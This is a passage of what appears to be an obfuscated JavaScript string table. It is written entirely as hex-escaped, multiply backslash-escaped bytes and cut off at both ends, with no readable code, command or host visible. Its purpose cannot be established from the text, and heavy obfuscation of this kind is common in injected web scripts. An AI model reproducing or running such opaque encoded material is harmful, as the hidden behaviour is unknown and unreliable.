5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x36\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x